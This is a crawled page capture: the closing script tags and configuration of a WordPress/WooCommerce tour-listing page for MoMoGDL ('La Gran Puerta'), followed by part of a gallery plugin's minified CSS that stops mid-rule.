"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/momogdl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0708e8e6f8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1719,"title":"La%20Gran%20Puerta%20%E2%80%93%20MoMoGDL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBOCyHLVIyH1f4GOkNAooRAwpFmAkEBOfo&amp;libraries=places&amp;v=3&amp;language=es" id="google-maps-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.6.7" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/es.min.js?ver=1.0" id="moment-locale-es-js"></script>
<script type="text/javascript" id="moment-locale-es-js-after">
/* <![CDATA[ */
window.MyListing_Moment_Locale = 'es';
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11" id="vuejs-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.6.7" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.6.7" id="c27-main-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.6.7" id="mylisting-single-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/select_2/select2.min.js?ver=4.0.13" id="mp_select_2-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.js?ver=1769725414" id="ttbm_plugin_global-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/date_range_picker/date_range_picker.js?ver=1" id="ttbm_date_range_picker_js-js"></script>
<script type="text/javascript" id="ttbm_registration-js-extra">
/* <![CDATA[ */
var ttbm_ajax = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"32b40e782d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.js?ver=1769725414" id="ttbm_registration-js"></script>
<script type="text/javascript" id="ttbm_price_calculation-js-extra">
/* <![CDATA[ */
var ttbm_price_calc_vars = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"32b40e782d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_price_calculation.js?ver=1769725414" id="ttbm_price_calculation-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_script.js?ver=1769725414" id="ttbm_hotel_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/filter_pagination.js?ver=1769725414" id="ttbm_filter_pagination_script-js"></script>
<script type="text/javascript" id="ttbm_leaflet_script-js-extra">
/* <![CDATA[ */
var ttbm_map = {"api_key":""};
var ttbm_map = {"api_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/leaflet.js?ver=1769725414" id="ttbm_leaflet_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/autocomplete.min.js?ver=1769725414" id="autocomplete_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/Control.FullScreen.js?ver=1769725414" id="fullScreen_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="ttbm_script-js-extra">
/* <![CDATA[ */
var ttbm_ajax = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"32b40e782d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_script.js?ver=1769725414" id="ttbm_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_shortcode.js?ver=1769725414" id="ttbm_shortcode-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd55047b33576903d888f7e687aa31a5","fragment_name":"wc_fragments_bd55047b33576903d888f7e687aa31a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"5858c47341","urls":{"assets":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/momogdl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/momogdl.com\/cart-2\/","checkout_page_url":"https:\/\/momogdl.com\/checkout-2\/","fragments_nonce":"923d138c8c"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/pixel-gallery/assets/js/pg-scripts.min.js?ver=1.7.0" id="pg-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-styles.css?ver=1.7.0
body_size: 10956
content:
.pg-alien-grid{display:grid}.pg-alien-item{position:relative;overflow:hidden;display:flex;flex-direction:column;height:100%}.pg-alien-item:hover .pg-alien-img{opacity:1;-webkit-animation:pgflash 1.5s;animation:pgflash 1.5s}.pg-alien-item:hover .pg-alien-title:before{transform:scaleX(0)}.pg-alien-item:hover .pg-alien-title:after{transform:scaleX(1)}.pg-alien-img-btn{position:relative;height:100%}.pg-alien-content{padding:15px 0 0}.pg-alien-image-wrap{position:relative;height:100%;width:100%;display:flex}.pg-alien-image-wrap .pg-alien-img{height:100%;width:100%;object-fit:cover}.pg-alien-title{color:rgba(13,59,84,0.8);font-size:24px;font-weight:700;line-height:1.333em;position:relative;display:inline-block;white-space:nowrap;margin:0;z-index:1}.pg-alien-title:before,.pg-alien-title:after{content:'';display:inline-block;position:absolute;bottom:.15em;left:0;right:0;z-index:-1;transition:transform .65s cubic-bezier(.23, 1, .32, 1)}.pg-alien-title:after{height:.414em;background-color:rgba(13,59,84,0.3);transform-origin:left;transform:scaleX(0)}.pg-alien-meta{color:#567687;margin-bottom:5px}.pg-alien-readmore{position:absolute;bottom:0;right:0;z-index:10}.pg-alien-readmore a{color:rgba(13,59,84,0.8);display:inline-flex;background:#fff;padding:8px 20px;align-items:center;font-weight:600}.pg-alien-readmore a span{display:inline-flex;transition:transform .3s cubic-bezier(.22, .665, .34, .875);transform:translateX(-1em)}.pg-alien-readmore a i{transition:opacity .4s .25s,transform .6s .25s;transition-timing-function:cubic-bezier(.1, .75, .25, 1)}.pg-alien-readmore a i+i{display:inline-flex;margin-inline-start:0;margin-inline-end:0;opacity:0;transform:translateX(-1em);transition-delay:0s;order:-2}.pg-alien-readmore a:hover{color:#0D3B54}.pg-alien-readmore a:hover span{transition-delay:.1s;transform:translateX(1em)}.pg-alien-readmore a:hover i{opacity:0;transition-delay:0s;transform:translateX(1em)}.pg-alien-readmore a:hover i+i{opacity:1;transform:translateX(0);transition-delay:.225s}@-webkit-keyframes pgflash{0%{opacity:.4}100%{opacity:1}}@keyframes pgflash{0%{opacity:.4}100%{opacity:1}}:root{--pg-primary:#7000FF;--pg-secondary:#FF6594;--pg-accent:#0F0BBF}.pg-aware-grid{display:grid;padding:20px}.pg-aware-item{position:relative;box-shadow:.5rem -0.5rem 0 var(--pg-accent),0 .5rem 0 transparent,-0.5rem -1rem 0 var(--pg-secondary)}.pg-aware-title{margin:0;align-self:center;padding:.25em;position:relative;z-index:1;font-size:30px;text-align:center;text-transform:uppercase}.pg-aware-image-wrap .pg-aware-img{height:100%;width:100%}@supports (clip-path: circle(25%)){.pg-aware-style-1 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(0% 0%, 100% 0%, 100% 50%, 100% 100%, 0% 100%)}.pg-aware-style-1 .pg-aware-img{clip-path:polygon(18.11% 16.5%, 50% 0%, 75% 50%, 54.09% 90.44%, 13.7% 63.94%)}}@supports (clip-path: circle(25%)){.pg-aware-style-2 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(18.11% 16.5%, 50% 0%, 75% 50%, 54.09% 90.44%, 13.7% 63.94%)}.pg-aware-style-2 .pg-aware-img{clip-path:polygon(0% 0%, 100% 0%, 100% 50%, 100% 100%, 0% 100%)}}@supports (clip-path: circle(25%)){.pg-aware-style-3 .pg-aware-item:hover .pg-aware-img{clip-path:circle(70.7% at 50% 50%)}.pg-aware-style-3 .pg-aware-img{clip-path:circle(30% at 50% 50%)}}@supports (clip-path: circle(25%)){.pg-aware-style-4 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(0% 0%, 100% 0, 100% 75%, 100% 100%, 75% 100%, 44% 100%, 0 100%)}.pg-aware-style-4 .pg-aware-img{clip-path:polygon(0% 0%, 100% 0, 100% 75%, 75% 75%, 75% 100%, 50% 75%, 0% 75%)}}@supports (clip-path: circle(25%)){.pg-aware-style-5 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(100% 0, 100% 50%, 100% 99%, 0% 100%, 0 50%, 0% 0%)}.pg-aware-style-5 .pg-aware-img{clip-path:polygon(75% 0%, 100% 50%, 75% 100%, 0% 100%, 25% 50%, 0% 0%)}}@supports (clip-path: circle(25%)){.pg-aware-item{clip-path:circle(0%);animation:circle-grow 2000ms 450ms forwards}.pg-aware-img{transition:clip-path 400ms ease-in-out}.pg-aware-title{clip-path:inset(50% 50%);animation:heading-in 400ms 1000ms forwards}}@keyframes circle-grow{to{clip-path:circle(100%)}}@keyframes heading-in{to{clip-path:inset(0% 0%)}}@supports (mix-blend-mode: darken){.pg-aware-item{background-image:linear-gradient(45deg, var(--pg-primary), rgba(8,61,169,0.651))}}@supports (-webkit-text-stroke: 1px black){.pg-aware-title{color:#fff}}@media screen and (min-width:25rem){.pg-aware-title::before{content:"";position:absolute;left:0;top:0;width:100%;height:60%;clip-path:circle(3% at 95%);background:var(--pg-secondary);z-index:-1;transition:clip-path 400ms ease-in-out}.pg-aware-item:hover .pg-aware-title::before{clip-path:circle(100%)}}.pg-axen-grid{display:grid}.pg-axen-item{position:relative;overflow:hidden}.pg-axen-item:hover .pg-axen-content{opacity:1;transform:translateY(-12%);z-index:1}.pg-axen-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:6px}.pg-axen-image-wrap .pg-axen-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-axen-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:25px;transition:all .3s ease-in-out;border-radius:6px;margin:0 10px 0 10px}.pg-axen-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-axen-meta{font-size:14px;color:#567687;text-transform:capitalize}.pg-craze-grid{display:grid}.pg-craze-item{overflow:hidden;position:relative;transition:all .3s ease-in-out}.pg-craze-item:hover img{opacity:.7;transform:translateX(50px)}.pg-craze-item:hover .pg-craze-content{opacity:1;left:0}.pg-craze-image-wrap{height:100%}.pg-craze-image-wrap img{width:100%;height:100%;object-fit:cover;transition:all .5s ease 0s}.pg-craze-content{width:260px;padding:25px;box-shadow:0 10px 20px -10px rgba(151,163,184,0.5);position:absolute;left:40px;top:50%;transform:translateY(-50%);transition:all .35s ease-in-out;opacity:0;z-index:1}.pg-craze-title{font-size:20px;font-weight:700;margin:0 0 6px;color:rgba(13,59,84,0.8)}.pg-craze-text{font-size:14px;color:#567687}.pg-craze-text p{margin:0}.pg-craze-readmore{display:inline-flex;margin-top:6px}.pg-craze-readmore a{color:rgba(13,59,84,0.8);font-size:14px;font-weight:700;transition:all .3s ease}.pg-craze-readmore a:hover{color:#0D3B54}.pg-craze-content-align-right .pg-craze-item:hover img{transform:translateX(-50px)}.pg-craze-content-align-right .pg-craze-item:hover .pg-craze-content{right:0;left:auto}.pg-craze-content-align-right .pg-craze-content{right:40px;left:auto}.pg-crop-grid{display:grid}.pg-crop-item{display:inline-block;height:100%;position:relative;overflow:hidden;vertical-align:bottom;transition:.35s;animation-duration:.35s;width:100%;text-align:right}.pg-crop-item:hover .pg-crop-image-overlay{box-shadow:inset 0 0 0 25px #ffffff;opacity:1;transition-duration:.35s;animation-duration:.35s}.pg-crop-item:hover .pg-crop-content{opacity:1;animation-duration:.35s}.pg-crop-item:hover .pg-crop-title{-webkit-transition-delay:0s;transition-delay:0s;opacity:1}.pg-crop-item:hover .pg-crop-meta{-webkit-transition-delay:0s;transition-delay:0s;opacity:1}.pg-crop-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;transition-duration:.35s;animation-duration:.35s;opacity:1;box-shadow:inset 0 0 0 0 #fff}.pg-crop-content{position:absolute;display:flex;flex-direction:column;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2;opacity:0;transition-duration:.35s;transition-delay:0s;animation-delay:0s;padding:50px 50px 50px 50px;justify-content:flex-end}.pg-crop-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8);transition-duration:.35s;opacity:0}.pg-crop-meta{font-size:14px;color:#567687;text-transform:capitalize;transition-duration:.35s;opacity:0}.pg-crop-image-wrap{height:100%}.pg-crop-image-wrap .pg-crop-img{object-fit:cover;transition:.35s;animation-duration:.35s;width:100%;height:100%}.pg-doodle-grid{display:grid}.pg-doodle-item{position:relative;overflow:hidden}.pg-doodle-item:hover .pg-doodle-image-wrap img{transform:scale(1.5)}.pg-doodle-item:hover .pg-doodle-image-wrap::before{transform:translate(-50%, -50%) scale(1, 1)}.pg-doodle-item:hover .pg-doodle-head-content{opacity:1;transform:translateY(0)}.pg-doodle-item:nth-child(5n+2){grid-column:span 8 / auto}.pg-doodle-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-doodle-image-wrap img{width:100%;height:100%;object-fit:cover;transform:scale(1);transition:transform .5s ease-out}.pg-doodle-image-wrap::before{content:"";position:absolute;width:170%;height:170%;padding-bottom:170%;top:60%;left:50%;transform:translate(-50%, -50%) scale(0, 0);border-radius:50%;box-sizing:border-box;z-index:1}.pg-doodle-image-wrap::before{transition:transform .5s ease-out;background:#fff}.pg-doodle-content{position:absolute;top:50%;left:0;right:0;text-align:center;z-index:1;margin:0 30px;transform:translateY(-50%);transition:all .4s ease}.pg-doodle-meta::before{position:absolute;content:'';top:-63%;left:50%;transform:translate(-50%, -50%);width:0;height:2px;background:rgba(13,59,84,0.8);opacity:0;transition:all .5s ease}.pg-doodle-item:hover .pg-doodle-meta::before{opacity:1;width:70px;transition-delay:.3s}.pg-doodle-title{margin:0 0 30px;font-size:28px;font-weight:700;text-transform:uppercase;opacity:0;transition:all .4s ease;transform:translateX(100px);color:rgba(13,59,84,0.8)}.pg-doodle-meta{font-size:14px;color:#567687;text-transform:capitalize;opacity:0;transform:translateX(-100px);transition:all .4s ease}.pg-doodle-follow-btn{opacity:0;transform:translateX(-100px);transition:all .4s ease}.pg-doodle-item:hover .pg-doodle-meta,.pg-doodle-item:hover .pg-doodle-title{opacity:1;transform:translateX(0)}.pg-elixir-grid{display:grid}.pg-elixir-item{position:relative;overflow:hidden}.pg-elixir-item:hover .pg-elixir-image-wrap::before{opacity:1}.pg-elixir-item:hover .pg-elixir-title,.pg-elixir-item:hover .pg-elixir-category{opacity:1;transform:translateY(0)}.pg-elixir-item:hover .pg-elixir-title{transition-delay:.4s}.pg-elixir-item:hover .pg-elixir-category{transition-delay:.4s}.pg-elixir-item:hover .pg-link-button{transition-delay:.5s}.pg-elixir-item:hover .pg-elixir-author,.pg-elixir-item:hover .pg-elixir-date{opacity:1;transform:translateY(0)}.pg-elixir-item:hover .pg-elixir-author{transition-delay:.5s}.pg-elixir-item:hover .pg-elixir-date{transition-delay:.6s}.pg-elixir-image-wrap{position:relative;display:flex;width:100%;height:100%}.pg-elixir-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:#fff;opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-elixir-image-wrap .pg-elixir-img{width:100%;height:100%;object-fit:cover}.pg-elixir-content,.pg-elixir-meta{position:absolute;right:0;left:0;padding:30px;z-index:1}.pg-elixir-content{top:50%;transform:translateY(-50%);text-align:center}.pg-elixir-meta{bottom:0;display:inline-flex;align-content:center;justify-content:space-between;font-size:12px;text-transform:uppercase;color:#567687;letter-spacing:1px}.pg-elixir-author a{color:rgba(13,59,84,0.8);font-weight:500;text-decoration:none}.pg-elixir-title,.pg-elixir-category{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-elixir-category{margin-bottom:10px}.pg-elixir-category a{color:#567687;font-size:12px;text-transform:uppercase;text-decoration:none;transition:all .3s ease-in-out}.pg-elixir-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-elixir-category a:hover,.pg-elixir-author a:hover{color:#0D3B54}.pg-elixir-author,.pg-elixir-date{transform:translateY(30px);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-epoch-grid{display:grid}.pg-epoch-item{position:relative;overflow:hidden}.pg-epoch-item:hover .pg-epoch-image-wrap{transform:scale(1.2)}.pg-epoch-item:hover .pg-epoch-image-wrap:before{opacity:1;height:100%}.pg-epoch-item:hover .pg-epoch-title{opacity:1;transform:translateY(0);transition-delay:.2s}.pg-epoch-item:hover .pg-epoch-meta{opacity:1;transform:translateY(0);transition-delay:.1s}.pg-epoch-item:hover .pg-epoch-zoom-btn,.pg-epoch-item:hover .pg-epoch-view-btn{opacity:1;transform:translateX(0)}.pg-epoch-image-wrap{width:100%;height:100%;position:relative;transition:all .3s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-image-wrap:before{position:absolute;content:'';top:50%;transform:translateY(-50%);left:0;width:100%;height:0;opacity:0;background:rgba(13,59,84,0.3);transition:all .4s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-epoch-content{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);overflow:hidden;text-align:center}.pg-epoch-title{margin:0 0 15px;font-size:24px;font-weight:600;text-transform:capitalize;opacity:0;transform:translateY(-10px);transition:all .4s cubic-bezier(.44, 1.05, 1, 1);color:#fff}.pg-epoch-meta{font-size:14px;color:rgba(255,255,255,0.842);margin-bottom:25px;text-transform:capitalize;font-weight:500;opacity:0;transform:translateY(-10px);transition:all .4s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-link-button{display:flex;align-items:center;justify-content:center;grid-column-gap:10px}.pg-epoch-link-button a{padding:7px 22px 9px 22px;background:#fff;border:1px solid #fff;display:inline-block;text-decoration:none;font-size:12px;color:#0D3B54;letter-spacing:2px;font-weight:500;transition:all .3s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-link-button a:hover{color:#fff;background:transparent}.pg-epoch-zoom-btn{opacity:0;transform:translateX(-15px)}.pg-epoch-view-btn{opacity:0;transform:translateX(15px)}:root{--fabric-content-space:30px;--fabric-content-border-color:#fff;--fabric-content-border-width:1px;--fabric-content-border-style:solid}.pg-fabric-grid{display:grid}.pg-fabric-item{position:relative;overflow:hidden}.pg-fabric-image-wrap{position:relative;height:100%;width:100%;overflow:hidden}.pg-fabric-image-wrap .pg-fabric-img{width:100%;height:100%;object-fit:cover}.pg-fabric-content{position:absolute;right:var(--fabric-content-space);left:var(--fabric-content-space);top:var(--fabric-content-space);bottom:var(--fabric-content-space);text-align:center;display:inline-flex;flex-direction:column;align-content:center;justify-content:center;z-index:1;padding:15px}.pg-fabric-inner-content{z-index:1}.pg-fabric-content::before,.pg-fabric-content::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .4s ease-in-out}.pg-fabric-item:hover .pg-fabric-content::before,.pg-fabric-item:hover .pg-fabric-content::after{opacity:1;transform:scale(1)}.pg-fabric-content::before{border-top:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);border-bottom:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);transform:scale(0, 1)}.pg-fabric-content::after{border-right:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);border-left:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);transform:scale(1, 0)}.pg-fabric-image-wrap::before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(13,59,84,0.3);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fabric-item:hover .pg-fabric-image-wrap::before{opacity:1}.pg-fabric-title,.pg-fabric-text,.pg-fabric-readmore{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fabric-item:hover .pg-fabric-title,.pg-fabric-item:hover .pg-fabric-text,.pg-fabric-item:hover .pg-fabric-readmore{opacity:1;transform:translateY(0)}.pg-fabric-item:hover .pg-fabric-title{transition-delay:.4s}.pg-fabric-item:hover .pg-fabric-text{transition-delay:.5s}.pg-fabric-item:hover .pg-fabric-readmore{transition-delay:.5s}.pg-fabric-text{color:#fff;font-size:14px;margin-bottom:10px}.pg-fabric-text p{margin:0}.pg-fabric-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:#fff}.pg-fabric-readmore a:hover{color:#0D3B54}.pg-fabric-readmore a{font-size:14px;color:#fff;text-decoration:none;text-transform:capitalize;transition:all .3s ease;font-weight:500}.pg-fever-grid{display:grid}.pg-fever-item{position:relative;overflow:hidden}.pg-fever-item:hover .pg-fever-image-wrap::before{height:100%}.pg-fever-item:hover .pg-fever-readmore{opacity:1;transform:translateY(0) rotate(-90deg)}.pg-fever-item:hover .pg-fever-title,.pg-fever-item:hover .pg-fever-date{transform:translateY(0)}.pg-fever-item:hover .pg-fever-text{opacity:1;transform:translateY(0)}.pg-fever-item:hover .pg-fever-image-wrap .pg-fever-img{transform:translateY(-44px)}.pg-fever-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-fever-image-wrap::before,.pg-fever-image-wrap:after{position:absolute;content:'';width:100%;bottom:0;left:0}.pg-fever-image-wrap::before{height:0;background:rgba(13,59,84,0.2);transition:height .4s cubic-bezier(.17, .73, .66, .99);z-index:1}.pg-fever-image-wrap::after{height:100%;background-image:linear-gradient(2deg, rgba(0,0,0,0.502), transparent)}.pg-fever-image-wrap .pg-fever-img{width:100%;height:120%;object-fit:cover;transform:translateY(0);transition:transform .4s cubic-bezier(.17, .73, .66, 